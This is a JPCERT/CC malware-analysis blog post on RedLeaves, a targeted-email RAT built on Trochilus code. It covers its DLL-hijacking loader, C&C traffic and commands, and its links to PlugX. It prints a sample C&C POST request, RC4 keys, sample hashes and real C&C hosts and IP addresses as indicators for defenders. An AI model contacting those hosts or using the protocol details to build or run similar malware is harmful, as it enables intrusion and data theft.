# **JPCERT Coordination Center official Blog**

**blogs.jpcert.or.jp[/en/2017/04/redleaves---malware-based-on-open-source-rat.html](https://blogs.jpcert.or.jp/en/2017/04/redleaves---malware-based-on-open-source-rat.html)** 



朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)

April 3, 2017

## **RedLeaves - Malware Based on Open Source RAT**

**[RedLeaves](https://blogs.jpcert.or.jp/en/tags/redleaves/)** 

• [Email](http://10.10.0.46/mailto:?subject=RedLeaves%20-%20Malware%20Based%20on%20Open%20Source%20RAT&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2017%2F04%2Fredleaves---malware-based-on-open-source-rat.html)

Hi again, this is Shusei Tomonaga from the Analysis Center.

Since around October 2016, JPCERT/CC has been confirming information leakage and other damages caused by malware 'RedLeaves'. It is a new type of malware which has been observed since 2016 in attachments to targeted emails.

This entry introduces details of RedLeaves and results of our analysis including its relation to PlugX, and a tool which is used as the base of this malware.

## **How RedLeaves runs**

To have the RedLeaves injected into the process of Internet Explorer, the following steps will be taken (Figure1):

Figure 1: Flow of events until RedLeaves runs



Malware samples that JPCERT/CC has analysed create the following three files in %TEMP% folder and execute a legitimate application when executed.

- A legitimate application (EXE file): a signed, executable file which reads a DLL file located in the same folder
- A Loader (DLL file): a malicious DLL file which is loaded by the legitimate application
- Encoded RedLeaves (DATA file): Encoded data which is read by the loader

When the legitimate application is executed, it loads the loader located in the same folder through DLL Hijacking (DLL preloading).

The loader, which is loaded in the legitimate application, reads and decodes the encoded RedLeaves and then executes it. The executed RedLeaves launches a process (Internet Explorer) depending on its configuration, and injects itself there. Then, RedLeaves starts running in the injected process. The following section explains the behaviour of the injected RedLeaves.

## **Behaviour of RedLeaves**

RedLeaves communicates to specific sites by HTTP or its custom protocol and executes commands that are received. Figure 2 is the PE header of the injected RedLeaves. Strings such as "MZ" and "PE" are replaced with "0xFF 0xFF".

Figure 2: Injected RedLeaves



The injected RedLeaves connects to command and control (C&C) servers by HTTP POST request or its custom protocol. Destination hosts and communication methods are specified in its configuration. Please refer to Appendix A for more information.

Below is an example of the HTTP POST request. Table B-1 and B-2 in Appendix B describe the format of the data sent.

POST /YJCk8Di/index.php Connection: Keep-Alive Accept: \*/\* Content-Length: 140 Host: 67.205.132.17:443

[Data]

The data is encrypted with RC4 (the key is stored in its configuration) and contains the following:

\_\_msgid=23.\_\_serial=0.clientid=A58D72524B51AA4DBBB70431BD3DBBE9

The data received from the C&C servers contain commands. Depending on the received commands, RedLeaves executes the following functions (Please see Table B-3 in Appendix B for the details of received data):

- Operation on files
- Execute arbitrary shell commands
- Configure communication methods
- Send drive information
- Send system information
- Upload/download files
- Screen capture
- Execute proxy function

### **Base of RedLeaves's Code**

JPCERT/CC analysed RedLeaves and confirmed that its code has a lot in common with the source code of Trochilus[1], a type of RAT (Remote Administration Tool), which is available on Github. Figure 3 shows part of the code to process received data. It is clear that it processes the same data as listed in Table B-3 in Appendix B.

Figure 3: Part of Trochilus's source code



It is presumed that RedLeaves is built on top of Trochilus's source code, rather than from scratch.

## **Relation to PlugX**

Comparing RedLeaves samples that JPCERT/CC has observed with PlugX, used by certain attacker groups in the past, we identified that similar code is used in some processes. Below are the sequence of instructions observed when the sample creates three files (a legitimate application, a loader and encoded RedLeaves or PlugX).

Figure 4: Comparison of file creation process





Furthermore, the process in which the loader decodes the encoded data (encoded RedLeaves or PlugX) is similar.

Figure 5: Comparison of file decode process



JPCERT/CC has also confirmed that some of the RedLeaves and PlugX samples that share the above code also communicate with common hosts. From this observation, it is presumed that the attacker group using RedLeaves may have used PlugX before.

### **Summary**

RedLeaves is a new type of malware being observed since 2016 in attachments to targeted emails. Attacks using this malware may continue.

The hash values of the samples introduced here are listed in Appendix C. Some of the RedLeaves' destination hosts that JPCERT/CC has confirmed are also listed in Appendix D. Please check your devices for any suspicious communication with such hosts.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

Reference

[1] Trochilus: A fast&free windows remote administration Tool

## <https://github.com/5loyd/trochilus>

Appendix A: Configuration information

Table A: List of Configuration Information



RC4 key examples:

- Lucky123
- problems
- 20161213
- john1234
- minasawa

Appendix B: Communicated data

Table B-1: Format of data sent through HTTP POST request





### Table B-2: Format of data sent through its custom protocol

Table B-3: Contents in received data



Appendix C: SHA-256 hash value of the samples

RedLeaves

5262cb9791df50fafcb2fbd5f93226050b51efe400c2924eecba97b7ce437481

PlugX

 $\bullet$ 

fcccc611730474775ff1cfd4c60481deef586f01191348b07d7a143d174a07b0

Appendix D: Communication destination host

- mailowl.jkub.com
- windowsupdates.itemdb.com
- microsoftstores.itemdb.com
- 67.205.132.17
- 144.168.45.116

• [Email](http://10.10.0.46/mailto:?subject=RedLeaves%20-%20Malware%20Based%20on%20Open%20Source%20RAT&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2017%2F04%2Fredleaves---malware-based-on-open-source-rat.html)

Author



**朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)** 

Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

Was this page helpful?

0 people found this content helpful.

If you wish to make comments or ask questions, please use this form.

This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.

please change the setting of your browser to set JavaScript valid. Thank you!

## **Related articles**



